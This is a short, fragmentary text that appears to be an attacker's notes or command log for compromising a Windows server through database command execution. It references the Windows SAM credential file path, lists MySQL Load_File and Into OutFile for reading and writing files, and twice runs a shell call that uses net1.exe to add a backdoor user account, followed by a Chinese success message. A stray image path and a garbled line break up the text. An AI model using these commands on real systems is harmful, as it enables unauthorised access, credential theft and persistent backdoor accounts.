 c:\\WINDOWS\\repair\\sam
Copy please convert \ to \
select shell('cmd','C:\\www\\net1.exe user 123 123.com /add ')
Mysql_query Load_File Into OutFile
shell('cmd','C:\\www\\net1.exe user 123 123.com /add ')
命令成功完成。